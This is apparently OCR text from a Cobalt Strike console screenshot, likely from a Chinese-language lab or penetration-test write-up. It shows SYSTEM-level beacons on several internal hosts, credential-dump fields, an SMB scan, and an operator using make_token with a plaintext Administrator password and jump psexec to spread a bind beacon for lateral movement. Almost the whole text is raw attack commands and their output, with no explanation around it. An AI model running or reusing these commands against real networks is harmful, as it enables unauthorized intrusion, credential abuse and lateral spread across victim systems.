 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) CrossC2 AboutMe OLa-Tools
newcc123
WIN-KALKEMT3JMA @ 3556
SYSTEM *
WIN-KALKEMT3JMA @ 588
SYSTEM *
WIN-JJU7KU45PN7 @ 2448
SYSTEM *
TARGET @ 588
事件日志 X Beacon 10.10.11.128@588 X Files 10.10.11.128@588 X 密码凭证 X Beacon 10.10.11.129@2448 X
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
[+] received output:
10.10.12.128:445
10.10.12.129:445 (platform: 500 version: 6.1 name: WIN-JJU7KU45PN7 domain: WORKGROUP)
Scanner module is complete
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token .\Administrator !@#QWEasd123.
[*] Tasked beacon to create a token for .\Administrator
beacon> jump psexec 10.10.12.128 bind
[+] host called home, sent: 55 bytes
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on 10.10.12.128 via Service Control Manager (\\10.10.12.128\ADMIN$\245f362.exe)
[+] Impersonated NT AUTHORITY\SYSTEM
[+] host called home, sent: 287841 bytes
[+] received output:
Started service 245f362 on 10.10.12.128
[+] established link to child beacon: 10.10.12.128
[WIN-JJU7KU45PN7] SYSTEM */2448 (x64) last: 136ms
beacon>